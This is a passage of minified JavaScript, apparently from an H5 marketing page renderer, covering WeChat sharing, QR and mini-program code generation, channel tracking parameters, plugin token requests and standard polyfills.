11:i.config({actExtdata:u.act_extdata,success:function(){U.debug("初始化sdk成功"),i.share({title:A.title,imageUrl:A.cover,shareUrl:encodeURIComponent(A.appUrl),showMask:!1,fail:function(t){U.error("更新分享信息失败",t.code,t.msg)},success:function(){U.debug("更新分享信息",A)}})},fail:function(t){U.error("初始化sdk失败",t.code,t.msg)}});case 12:if(r&&window.AppActions&&window.AppActions.updateShareInfo){t.next=14;break}return t.abrupt("return");case 14:if(!window.AppActions.shareParamEncrypt){t.next=28;break}if(t.prev=15,p=null==(f=A.appUrl)?void 0:f.split("?")[1],d=window.pageData.orgId,!p||!d){t.next=23;break}return t.next=21,Object(g.e)({encryptParam:p,orgId:d,type:"1"});case 21:(w=t.sent)?A.shareParamEncrypt=w:U.error("加密接口返回空");case 23:t.next=28;break;case 25:t.prev=25,t.t0=t.catch(15),U.error("加密失败",t.t0);case 28:U.debug("更新分享信息",A),window.AppActions.updateShareInfo(A);case 30:case"end":return t.stop()}}),t,null,[[15,25]])})))).apply(this,arguments)}function K(){if(window.H5_RUNTIME_ENV===s.d.EXT_APP&&window.AppActions&&window.AppActions.share){var t=M();U.debug("更新分享信息",t),window.AppActions.share(t),m.d.emit(w.b.WECHAT_SHARE_SUCCESS,t),o.pushWxShare("")}}},function(t,e){t.exports=!1},function(t,e,r){var n=r(188),A=r(150).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,A)}},function(t,e,r){"use strict";r.d(e,"c",(function(){return s})),r.d(e,"b",(function(){return u})),r.d(e,"d",(function(){return c}));r(39),r(25);var n=r(2),A=r(16),o=r(162),i=r(22),a=function(){function t(){}return t.isGroup=function(t){return t.type===n.c.GROUP},t.isDialog=function(t){return t.type===n.c.DIALOG},t.isTabs=function(t){return t.type===n.c.TABS},t.isSlider=function(t){return t.type===n.c.SLIDER},t.isAiFace=function(t){return t.type===n.c.AI_FACE},t.isDiyPoster=function(t){return t.type===n.c.AI_FACE},t.isSelectDisplayList=function(t){return t.type===n.c.SELECT_DISPLAY_LIST},t.isSelectionList=function(t){return t.type===n.c.SELECTION_LIST},t.isDisplayList=function(t){return t.type===n.c.DISPLAY_LIST},t.isMultiMediaCmp=function(e){return e.type===n.c.AE_ANIMATION||e.type===n.c.VIDEO||t.hasPathAnimation(e)},t.isVideoCmp=function(t){return t.type===n.c.VIDEO},t.hasPathAnimation=function(t){return!!t.pathAnimation},t.isContainer=function(e){return t.isGroup(e)||t.isDialog(e)||t.isTabs(e)||t.isSlider(e)||t.isDisplayList(e)||t.isSelectionList(e)||t.isDisplayList(e)},t.isGroupChild=function(t){return!!t.gid},t.isDialogChild=function(t){return!!t.did},t.isTabsChild=function(t){return!!t.tabsId},t.isSliderChild=function(t){return!!t.sliderId},t.isAiFaceChild=function(t){return!!t.fId},t.isStaffInfoChild=function(t){return!!t.staffInfoId},t.isDiyPosterChild=function(t){return!!t.diyPosterId},t.isSelectionListChild=function(t){return!!t.selectionListId},t.isDisplayListChild=function(t){return!!t.displayListId},t.isPageChild=function(t){return!!t.pid},t.isContainerChild=function(e){return t.isGroupChild(e)||t.isDialogChild(e)||t.isTabsChild(e)||t.isSliderChild(e)||t.isAiFaceChild(e)||t.isStaffInfoChild(e)||t.isDiyPosterChild(e)||t.isSelectionListChild(e)||t.isDisplayListChild(e)},t.getContainer=function(t){var e=Object(A.f)(t);return e?Object(A.d)(e):null},t.findTopContainerByCmp=function(e){var r=null;if(t.isContainerChild(e)){var n=t.getContainer(e);if(!n)return r;r=t.isContainerChild(n)?t.findTopContainerByCmp(n):n}return r},t.isPlugin=function(t){return t.type===n.c.PLUGIN_MAIN},t.isPluginComponent=function(t){return t.type===n.c.PLUGIN_COMPONENT},t.isCmplibComponent=function(t){return t&&t.componentInfo&&t.componentInfo.cmpCodeUrlMaps},t}();function s(t){return[n.c.INPUT,n.c.TEXTAREA,n.c.SELECT,n.c.STAR,n.c.SUBMIT,n.c.FILE_UPLOADER,n.c.DYNAMIC_SEARCH,n.c.CHOOSE,n.c.PROTOCOL].includes(t.type)}function u(t){var e={};for(var r in t.style){var A=t.style[r];if("rotate"===r&&(r="transform",A="rotate3d(0, 0, 1, "+A+"deg)"),["shadowX","shadowY","shadowColor"].includes(r)){var a=t.style;r="boxShadow",A=a.shadowX+"px "+a.shadowY+"px 10px "+a.shadowColor}"lineHeight"===r&&(A=Object(i.f)(t.style.lineHeight)),"fontSize"===r&&null==t.style[r]||(e[r]=A)}if(t.type===n.c.TEXT){var s=Object(o.b)();e.fontSize=+t.style.fontSize*s}return e}function c(t){return!!t.formId&&[n.c.INPUT,n.c.TEXTAREA,n.c.SELECT,n.c.STAR,n.c.FILE_UPLOADER,n.c.CHOOSE].includes(t.type)}e.a=a},function(t,e,r){"use strict";r.d(e,"b",(function(){return y})),r.d(e,"a",(function(){return m})),r.d(e,"d",(function(){return E})),r.d(e,"c",(function(){return U})),r.d(e,"e",(function(){return _}));r(3),r(11),r(13),r(36),r(103),r(25);var n,A=r(6),o=r(91),i=r(83),a=r(40),s=r(7),u=r(1),c=r(8),l=r(89),f=r(43),p=r(196),d=r(23),h=r(31);function g(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function w(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){g(o,n,A,i,a,"next",t)}function a(t){g(o,n,A,i,a,"throw",t)}i(void 0)}))}}var m,v=A.a.get("renderer:helpers:qrcode");function y(t,e,r){var n=e/3.35,A=(r=r||e)/3.35;return{width:n,height:A,left:(e-n)/2,top:(r-A)/2,position:"absolute",zIndex:10,borderRadius:n/window.rem*3,backgroundImage:"url("+t+")",backgroundPosition:"center center",backgroundSize:"contain",backgroundRepeat:"no-repeat",pointerEvents:"none"}}!function(t){t.H5="h5",t.MINIPROGRAM="mini-program",t.FOLLOW_WECHAT="follow-wechat",t.FOLLOW_WECHAT_MESSAGE="follow-wechat-message",t.WORK_WECHAT_QRCODE="work-wechat-qrcode",t.WORK_WECHAT_STAFF_QRCODE="work-wechat-staff-qrcode",t.WORK_WECHAT_GROUP_QRCODE="work-wechat-group-qrcode",t.BUSINESS_QRCODE="business-qrcode"}(m||(m={}));var B={WECHAT_OFFICIAL_ACCOUNT:1,WORK_WECHAT_STAFF:2,WORK_WECHAT_GROUP:3},b=((n={})[m.FOLLOW_WECHAT_MESSAGE]=1,n[m.WORK_WECHAT_STAFF_QRCODE]=2,n[m.WORK_WECHAT_GROUP_QRCODE]=3,n);function E(t,e){return C.apply(this,arguments)}function C(){return(C=w(regeneratorRuntime.mark((function t(e,r){var n,A,g,w,m,y,b,E,C,U,O,_,Q,F,I,S,T,P,H,x,R,N,D,k,M,L,j,K,X,G,z,V,W,Y,J,q,Z,$,tt,et,rt,nt,At,ot,it,at,st,ut,ct;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e&&(n=e.tuzhanMiniprogramId,A=e.wxMiniProgram,g=e.wxMiniProgramPath,u.d(l.a.TUZHAN_MINIAPP_ID+"."+e.id,n),u.d(l.a.MINIAPP_ID+"."+e.id,A),u.d(l.a.MINIAPP_PATH+"."+e.id,g)),w=Object(h.i)(window.location.href,e?e.id:""),m=i.c(w),y=window,b=y.pageData,E=window.pageData.id||"",C=s.a(a.e(w).query),U=C.cnl&&C.cnl.split(",")||[],O=C.cnltype&&C.cnltype.split(",")||[],_=C.stepid||"",Q=C.steptype||"",F=C.saudid||"",I=C.sui||"",S=C.cnl||"",T=C.cnltype||"",P=b.pfid||"",H=C.mpid||"",x=C.apptype||"NULL",R=O.indexOf("GROUP"),N=O.indexOf("CLASS"),D=O.indexOf("MARK"),k=O.findIndex((function(t){return["EMPLOYEE","EMPLOYEEA","EMPLOYEEB","MARK"].includes(t)})),M=-1!==D?U[D]:null,L="",j="",t.t0=e.qrcodeType,t.next="CONTENT"===t.t0?27:"WECHAT_MINI_PROGRAM"===t.t0?45:"WECHAT_OFFICIAL_ACCOUNT"===t.t0||"WORK_WECHAT_STAFF"===t.t0||"WORK_WECHAT_GROUP"===t.t0?62:"BUSINESS_QRCODE"===t.t0?77:"INTEGRATION_QRCODE"===t.t0?79:93;break;case 27:return t.prev=27,K="GENERATE_POSTER"===e.usage?window.location.href:e.content,X=Object(h.i)(K,e.id),t.next=32,Object(f.d)(encodeURIComponent(X));case 32:return G=t.sent,t.next=35,Object(d.getAudid)();case 35:return z=t.sent,t.next=38,Object(p.a)({appId:E,audid:z,orgId:window.pageData.orgId||"",playRecordId:sessionStorage.getItem("playRecordId")||"",channelId:M,channelType:-1!==N?U[N]:null,group:-1!==R?U[R]:null,cnl:-1!==k?U[k]:null,cnlType:-1!==k?O[k]:null});case 38:L=G,t.next=44;break;case 41:t.prev=41,t.t1=t.catch(27),v.error("生成海报短链失败",t.t1);case 44:return t.abrupt("break",94);case 45:return t.prev=45,V=window.pageData,W=V.orgId,Y=void 0===W?"":W,J=V.shortUrl,q=void 0===J?"":J,Z=V.id,$=void 0===Z?"":Z,tt=Object(h.i)(h.a,e.id),t.next=50,Object(f.b)({isContentMp:!1,isCustomMp:!0,page:"pages/preview/app/app",extJson:encodeURIComponent(tt),appId:$,shortUrl:q,orgId:Y});case 50:et=t.sent,rt=et.link,nt=et.base64Data,At=et.contentType,nt?(it=window.URL||window.webkitURL,ot=it.createObjectURL(Object(o.a)(nt,At||"image/jpeg"))):ot=window.location.origin+"/m2/proxy?host="+encodeURIComponent(rt),j=ot,t.next=61;break;case 58:t.prev=58,t.t2=t.catch(45),v.error("生成小程序码失败",t.t2);case 61:return t.abrupt("break",94);case 62:return t.prev=62,t.next=65,Object(d.getAudid)();case 65:return at=t.sent,st={appId:E,apptype:x,audid:at,saudid:F,sui:I,cnls:S,cnlTypeList:T,pfid:P,mpid:H,appLink:m,qrcodeCmpId:e.id,orgId:window.pageData.orgId||"",orgWsId:e.wsid||window.pageData.orgWsId||"",channelId:M,channelType:-1!==N?U[N]:null,group:-1!==R?U[R]:null,stepId:_,steptype:Q,cnl:-1!==k?U[k]:null,cnlType:-1!==k?O[k]:null,browser_ua:window&&window.navigator&&window.navigator.userAgent||"",openid:b.wechatUserData&&b.wechatUserData.openid||"",unionid:b.wechatUserData&&b.wechatUserData.unionid||""},t.next=69,Object(f.m)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",objectId:""+e.id+B[e.qrcodeType],qrCodeType:B[e.qrcodeType],cnlId:M,taskId:_,extJson:JSON.stringify(st)});case 69:ut=t.sent,"WORK_WECHAT_STAFF"===e.qrcodeType?j=ut:L=ut,t.next=76;break;case 73:t.prev=73,t.t3=t.catch(62),v.error("生成企业微信二维码失败",t.t3);case 76:return t.abrupt("break",94);case 77:return null!=r&&r.qrcodeUrl&&(u.d(c.a.POSTER_BUSINESS_QRCODE_LINK+"."+e.id,r.qrcodeUrl),u.d(c.a.POSTER_BUSINESS_QRCODE_TYPE+"."+e.id,!!r.isImageQrCode),r.isImageQrCode?j=r.qrcodeUrl:L=r.qrcodeUrl),t.abrupt("break",94);case 79:if(t.prev=79,e.integrationSenceCodeAppId){t.next=83;break}return j="",t.abrupt("break",94);case 83:return t.next=85,Object(f.k)({integrationAppId:e.integrationSenceCodeAppId});case 85:(ct=t.sent)&&(1===ct.type?j=ct.url:L=ct.url),t.next=92;break;case 89:t.prev=89,t.t4=t.catch(79),v.error("获取集成场景码失败",t.t4);case 92:case 93:return t.abrupt("break",94);case 94:return t.abrupt("return",{imageSrc:j,content:L});case 95:case"end":return t.stop()}}),t,null,[[27,41],[45,58],[62,73],[79,89]])})))).apply(this,arguments)}function U(t,e){return O.apply(this,arguments)}function O(){return(O=w(regeneratorRuntime.mark((function t(e,r){var n,A,l,d,g,w,y,B,E,C,U,O,_,Q,F,I,S,T,P,H,x,R,N,D,k,M,L,j,K,X,G,z,V,W,Y,J,q,Z,$,tt,et,rt,nt,At,ot,it,at;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=Object(h.i)(window.location.href,e?e.id:""),A=i.c(n),l=window,d=l.pageData,g=window.pageData.id||"",w=localStorage.getItem("audid")||"",y=s.a(a.e(n).query),B=y.cnl&&y.cnl.split(",")||[],E=y.cnltype&&y.cnltype.split(",")||[],C=y.stepid||"",U=y.steptype||"",O=y.saudid||"",_=y.sui||"",Q=y.cnl||"",F=y.cnltype||"",I=d.pfid||"",S=y.mpid||"",T=y.apptype||"NULL",P=E.indexOf("GROUP"),H=E.indexOf("CLASS"),x=E.indexOf("MARK"),R=E.findIndex((function(t){return["EMPLOYEE","EMPLOYEEA","EMPLOYEEB","MARK"].includes(t)})),N=-1!==x?B[x]:null,D={appId:g,apptype:T,audid:w,saudid:O,sui:_,cnls:Q,cnlTypeList:F,pfid:I,mpid:S,appLink:A,qrcodeCmpId:e.id,orgId:window.pageData.orgId||"",orgWsId:e.wsid||window.pageData.orgWsId||"",channelId:N,channelType:-1!==H?B[H]:null,group:-1!==P?B[P]:null,stepId:C,steptype:U,cnl:-1!==R?B[R]:null,cnlType:-1!==R?E[R]:null,browser_ua:window&&window.navigator&&window.navigator.userAgent||"",openid:d.wechatUserData&&d.wechatUserData.openid||"",unionid:d.wechatUserData&&d.wechatUserData.unionid||""},t.t0=e.appOpenType,t.next=t.t0===m.H5?26:t.t0===m.FOLLOW_WECHAT?40:t.t0===m.MINIPROGRAM?51:t.t0===m.WORK_WECHAT_QRCODE?79:t.t0===m.FOLLOW_WECHAT_MESSAGE||t.t0===m.WORK_WECHAT_STAFF_QRCODE||t.t0===m.WORK_WECHAT_GROUP_QRCODE?90:t.t0===m.BUSINESS_QRCODE?101:103;break;case 26:return t.prev=26,k=Object(h.i)(window.location.href,e.id),t.next=30,Object(f.d)(encodeURIComponent(k));case 30:return M=t.sent,t.next=33,Object(p.a)({appId:g,audid:w,orgId:D.orgId,playRecordId:sessionStorage.getItem("playRecordId")||"",channelId:D.channelId,channelType:D.channelType,group:D.group,cnl:D.cnl,cnlType:D.cnlType});case 33:u.d(c.a.POSTER_H5_SHORT_LINK+"."+e.id,M),t.next=39;break;case 36:t.prev=36,t.t1=t.catch(26),v.error("生成海报短链失败",t.t1);case 39:return t.abrupt("break",104);case 40:return t.prev=40,t.next=43,Object(f.c)(D);case 43:L=t.sent,u.d(c.a.POSTER_PUBLIC_FOLLOW_LINK+"."+e.id,L),t.next=50;break;case 47:t.prev=47,t.t2=t.catch(40),v.error("生成动态二维码链接失败",t.t2);case 50:return t.abrupt("break",104);case 51:if(t.prev=51,j=!(!e||!e.miniprogramId),K=window.pageData,X=K.userId,G=K.orgId,z=void 0===G?"":G,V=K.shortUrl,W=void 0===V?"":V,Y=K.id,J=void 0===Y?"":Y,q=!1,j){t.next=64;break}if(z){t.next=60;break}q=!1,t.next=64;break;case 60:return t.next=62,Object(f.j)({userId:X,orgId:z});case 62:(Z=t.sent)&&Z.currentVersion&&(q=!0);case 64:return $=Object(h.i)(h.a,e.id),t.next=67,Object(f.b)({isContentMp:q,isCustomMp:j,page:"pages/preview/app/app",extJson:encodeURIComponent($),appId:J,shortUrl:W,orgId:z});case 67:tt=t.sent,et=tt.link,rt=tt.base64Data,nt=tt.contentType,rt?(ot=window.URL||window.webkitURL,At=ot.createObjectURL(Object(o.a)(rt,nt||"image/jpeg"))):At=window.location.origin+"/m2/proxy?host="+encodeURIComponent(et),u.d(c.a.POSTER_MP_QRCODE_LINK+"."+e.id,At),t.next=78;break;case 75:t.prev=75,t.t3=t.catch(51),v.error("生成小程序码失败",t.t3);case 78:return t.abrupt("break",104);case 79:return t.prev=79,t.next=82,Object(f.i)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",btComponentId:e.id});case 82:it=t.sent,u.d(c.a.POSTER_WORK_WECHAT_QRCODE_LINK+"."+e.id,it),t.next=89;break;case 86:t.prev=86,t.t4=t.catch(79),v.error("生成企业微信二维码失败",t.t4);case 89:return t.abrupt("break",104);case 90:return t.prev=90,t.next=93,Object(f.m)({appId:window.pageData.id||"",orgId:window.pageData.orgId||"",audienceUserId:localStorage.getItem("audid")||"",objectId:""+e.id+b[e.appOpenType],qrCodeType:b[e.appOpenType],cnlId:N,taskId:C,extJson:JSON.stringify(D)});case 93:at=t.sent,u.d(c.a.POSTER_WORK_WECHAT_QRCODE_LINK+"."+e.id,at),t.next=100;break;case 97:t.prev=97,t.t5=t.catch(90),v.error("生成企业微信二维码失败",t.t5);case 100:return t.abrupt("break",104);case 101:return null!=r&&r.qrcodeUrl&&(u.d(c.a.POSTER_BUSINESS_QRCODE_LINK+"."+e.id,r.qrcodeUrl),u.d(c.a.POSTER_BUSINESS_QRCODE_TYPE+"."+e.id,!!r.isImageQrCode)),t.abrupt("break",104);case 103:return t.abrupt("break",104);case 104:case"end":return t.stop()}}),t,null,[[26,36],[40,47],[51,75],[79,86],[90,97]])})))).apply(this,arguments)}var _=function(t,e){return!e&&("MINI_PROGRAM"!==t.relatedAppOpenType&&(("CONTENT"!==t.qrcodeType||""!==t.content)&&"CUSTOM"!==t.qrcodeType))}},function(t,e,r){"use strict";var n=r(27),A=r(123)(6),o="findIndex",i=!0;o in[]&&Array(1)[o]((function(){i=!1})),n(n.P+n.F*i,"Array",{findIndex:function(t){return A(this,t,arguments.length>1?arguments[1]:void 0)}}),r(122)(o)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports={}},function(t,e,r){var n=r(117),A=r(104),o=r(72),i=r(114),a=r(71),s=r(187),u=Object.getOwnPropertyDescriptor;e.f=r(50)?u:function(t,e){if(t=o(t),e=i(e,!0),s)try{return u(t,e)}catch(t){}if(a(t,e))return A(!n.f.call(t,e),t[e])}},function(t,e,r){var n=r(56).f,A=r(71),o=r(32)("toStringTag");t.exports=function(t,e,r){t&&!A(t=r?t:t.prototype,o)&&n(t,o,{configurable:!0,value:e})}},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(44),A=r(272),o=r(150),i=r(149)("IE_PROTO"),a=function(){},s=function(){var t,e=r(154)("iframe"),n=o.length;for(e.style.display="none",r(155).appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;n--;)delete s.prototype[o[n]];return s()};t.exports=Object.create||function(t,e){var r;return null!==t?(a.prototype=n(t),r=new a,a.prototype=null,r[i]=t):r=s(),void 0===e?r:A(r,e)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e,r){"use strict";(function(t){r.d(e,"c",(function(){return E})),r.d(e,"b",(function(){return U})),r.d(e,"e",(function(){return O})),r.d(e,"d",(function(){return H})),r.d(e,"a",(function(){return R}));r(26),r(10),r(9),r(14),r(15),r(19),r(46),r(36),r(3),r(11),r(59),r(13);var n=r(6),A=r(4),o=r(12),i=r(45),a=r(7),s=r(31),u=r(69),c=r(23),l=r(81),f=r(30),p=["appId"];function d(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function h(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?d(Object(r),!0).forEach((function(e){B(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):d(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function g(t,e){if(null==t)return{};var r,n,A={},o=Object.keys(t);for(n=0;n<o.length;n++)r=o[n],e.indexOf(r)>=0||(A[r]=t[r]);return A}function w(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function m(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var o=t.apply(e,r);function i(t){w(o,n,A,i,a,"next",t)}function a(t){w(o,n,A,i,a,"throw",t)}i(void 0)}))}}function v(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t,e){return(y=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function B(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var b=n.a.get("renderer:api:plugin");function E(t){return C.apply(this,arguments)}function C(){return(C=m(regeneratorRuntime.mark((function t(e){var r,n,A,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.appId,n=g(e,p),A=h(h({},n),{},{wxUserInfo:JSON.stringify(n.wxUserInfo)}),t.prev=2,i="/api2/plugin/token/"+r,t.next=6,Object(o.a)(i,A);case 6:return t.abrupt("return",t.sent);case 9:return t.prev=9,t.t0=t.catch(2),b.error("获取插件token失败",t.t0),t.abrupt("return",null);case 13:case"end":return t.stop()}}),t,null,[[2,9]])})))).apply(this,arguments)}function U(t){var e="/api2/plugin/detail/"+t;return Object(o.a)(e)}function O(t,e){return _.apply(this,arguments)}function _(){return(_=m(regeneratorRuntime.mark((function t(e,r){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,"/api2/plugin/validateSubmitForm",t.next=4,Object(o.a)("/api2/plugin/validateSubmitForm",{token:e,pluginComponentId:r});case 4:return n=t.sent,t.abrupt("return",!!n);case 8:return t.prev=8,t.t0=t.catch(0),b.error("调用表单是否已提交过的验证接口失败",t.t0),t.abrupt("return",!1);case 12:case"end":return t.stop()}}),t,null,[[0,8]])})))).apply(this,arguments)}function Q(){var t=Object(i.a)(),e=t.os.name,r=t.os.name+t.os.version;return{browser:t.browser.name+t.browser.version,deviceOs:r,deviceBrand:t.deviceModel,device:e,browser_ua:window&&window.navigator&&window.navigator.userAgent||""}}function F(){var t="",e="",r="";if(location.search){var n=Object(a.a)(location.search);if(n.cnl){var A=n.cnl.split(",");t=A[0],e=A[2]}r=n.playRecordId||""}return{cnlId:e,cnlDeptId:t,splayRecordId:r}}function I(){var t=window.pageData,e=t.isExtApp,r=t.type,n=Object(a.a)(location.search);return e?"xapp":n.appType||l.a[r]||""}var S=new(function(t){var e,r;function n(){for(var e,r=arguments.length,n=new Array(r),A=0;A<r;A++)n[A]=arguments[A];return B(v(e=t.call.apply(t,[this].concat(n))||this),"poster",o.b),B(v(e),"uri","/api2/plugin/generateToken"),B(v(e),"loading",!1),B(v(e),"token",null),e}return r=t,(e=n).prototype=Object.create(r.prototype),e.prototype.constructor=e,y(e,r),n.prototype.getToken=function(){var t=m(regeneratorRuntime.mark((function t(e){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!this.loading){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,this.loading=!0,t.next=6,this.poster(this.uri,e);case 6:this.token=t.sent,t.next=12;break;case 9:t.prev=9,t.t0=t.catch(2),b.error("获取插件token失败",t.t0);case 12:return t.prev=12,this.loading=!1,t.finish(12);case 15:this.fire("load",this.token);case 16:case"end":return t.stop()}}),t,this,[[2,9,12,15]])})));return function(e){return t.apply(this,arguments)}}(),n}(A.a));function T(){return P.apply(this,arguments)}function P(){return(P=m(regeneratorRuntime.mark((function t(){var e,r,n,A,o,i,l,p,d,g,w,m,v,y,B,b,E,C,U,O;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=c.getSDKInitRES("audid"),r=c.getSDKInitRES("identityToken"),e&&!window.isPreviewMode){t.next=4;break}return t.abrupt("return","");case 4:return n=Object(a.a)(location.search),A=n.sui,o=void 0===A?"":A,i=n.saudid,l=void 0===i?"":i,p=n.stepid,d=void 0===p?"":p,g=n.steptype,w=void 0===g?"":g,m=n.mpid,v=void 0===m?"":m,y=n.cnl,B=void 0===y?"":y,b=n.cnltype,E=void 0===b?"":b,C=window,U=C.pageData,t.next=9,Object(u.a)();case 9:return O=t.sent,t.abrupt("return",new Promise((function(t){var n=Object(s.d)();S.on("load",t);var A=h(h({appId:U.id||U.templateId||"",orgId:U.orgId,audid:e,identityToken:r,saudid:l,isWorkWechat:n,authType:U.authType,orgWsId:n?U.id:U.orgWsId,pfid:U.pfid,environment:O,sui:o,stepid:d,steptype:w,mpid:v,cnl:B,cnlTypeList:E,apptype:I()},Q()),F()),i=window.pageData,a=i.isTemplateApp,u=i.externalExtras;a&&(A.isTemplateApp=a),u&&Object(f.g)(u)&&(A.externalExtras=JSON.stringify(u)),S.getToken(A)})));case 11:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function H(){return x.apply(this,arguments)}function x(){return(x=m(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",S.token||T());case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function R(t){return N.apply(this,arguments)}function N(){return(N=m(regeneratorRuntime.mark((function e(r){var n,A,i,a,s,u,c;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(e.prev=0,n=t.from(r,"base64").toString("binary"),!(A=JSON.parse(decodeURIComponent(n))).debugId){e.next=11;break}return i=A.debugId,a=A.debugServerUrl,s=a+"/getDebugConfigInfo",e.next=8,Object(o.a)(s,{debugId:i});case 8:return u=e.sent,c=u.data,e.abrupt("return",{debugConfigs:c,debugId:i,debugSession:r});case 11:return e.abrupt("return",h(h({},A),{},{debugSession:r}));case 14:return e.prev=14,e.t0=e.catch(0),e.abrupt("return",{});case 17:case"end":return e.stop()}}),e,null,[[0,14]])})))).apply(this,arguments)}}).call(this,r(290).Buffer)},function(t,e,r){"use strict";var n=r(44),A=r(57),o=r(153),i=r(128);r(129)("match",1,(function(t,e,r,a){return[function(r){var n=t(this),A=null==r?void 0:r[e];return void 0!==A?A.call(r,n):new RegExp(r)[e](String(n))},function(t){var e=a(r,t,this);if(e.done)return e.value;var s=n(t),u=String(this);if(!s.global)return i(s,u);var c=s.unicode;s.lastIndex=0;for(var l,f=[],p=0;null!==(l=i(s,u));){var d=String(l[0]);f[p]=d,""===d&&(s.lastIndex=o(u,A(s.lastIndex),c)),p++}return 0===p?null:f}]}))},function(t,e,r){"use strict";var n;!function(t){t.PAGE="page",t.DIALOGPAGE="dialogPage",t.LOADINGPAGE="loadingPage",t.POSTERPAGE="posterPage"}(n||(n={})),e.a=n},function(t,e,r){var n=r(48);t.exports=function(t,e){if(!n(t))return t;var r,A;if(e&&"function"==typeof(r=t.toString)&&!n(A=r.call(t)))return A;if("function"==typeof(r=t.valueOf)&&!n(A=r.call(t)))return A;if(!e&&"function"==typeof(r=t.toString)&&!n(A=r.call(t)))return A;throw TypeError("Can't convert object to primitive value")}},function(t,e,r){var n=r(34),A=r(161),o=r(56).f,i=r(100).f,a=r(160),s=r(142),u=n.RegExp,c=u,l=u.prototype,f=/a/g,p=/a/g,d=new u(f)!==f;if(r(50)&&(!d||r(42)((function(){return p[r(32)("match")]=!1,u(f)!=f||u(p)==p||"/a/i"!=u(f,"i")})))){u=function(t,e){var r=this instanceof u,n=a(t),o=void 0===e;return!r&&n&&t.constructor===u&&o?t:A(d?new c(n&&!o?t.source:t,e):c((n=t instanceof u)?t.source:t,n&&o?s.call(t):e),r?this:l,u)};for(var h=function(t){t in u||o(u,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})},g=i(c),w=0;g.length>w;)h(g[w++]);l.constructor=u,u.prototype=l,r(62)(n,"RegExp",u)}r(141)("RegExp")},function(t,e,r){var n=r(79),A=r(32)("toStringTag"),o="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,r,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),A))?r:o?n(e):"Object"==(i=n(e))&&"function"==typeof e.callee?"Arguments":i}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,r){"use strict";var n=r(215);t.exports=n.call(Function.call,Object.prototype.hasOwnProperty)},function(t,e,r){"use strict";r.d(e,"c",(function(){return u})),r.d(e,"d",(function(){return c})),r.d(e,"a",(function(){return l})),r.d(e,"b",(function(){return f}));r(13),r(38),r(112),r(46),r(115),r(3),r(11);var n=r(83),A=r(51);function o(t,e,r,n,A,o,i){try{var a=t[o](i),s=a.value}catch(t){return void r(t)}a.done?e(s):Promise.resolve(s).then(n,A)}function i(t){return function(){var e=this,r=arguments;return new Promise((function(n,A){var i=t.apply(e,r);function a(t){o(i,n,A,a,s,"next",t)}function s(t){o(i,n,A,a,s,"throw",t)}a(void 0)}))}}function a(t){return/^(?:http:|https:)/i.test(t)?t:"http:"+(/^\/\//.test(t)?t:"//"+t)}function s(t){var e=t;return e?e=e.replace(/{([^}]+)}/g,(function(t,e){return encodeURIComponent((r=e,(n=window.location.search.match(new RegExp("(\\?|&)"+r+"=([^&]*)(&|$)")))?decodeURIComponent(n[2]):""))||"";var r,n})):t}function u(t,e){void 0===e&&(e=!1);var r=a(t);(r=s(r))&&setTimeout(i(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=4;break}return t.next=3,Object(A.b)(r);case 3:r=t.sent;case 4:window.location.href=r;case 5:case"end":return t.stop()}}),t)}))),300)}function c(t){var e=a(t);(e=s(e))&&setTimeout((function(){window.parent.location.href=e}),300)}function l(t){t&&(window.location.href="tel:"+t)}function f(t){if(window.pageData.deeplink){var 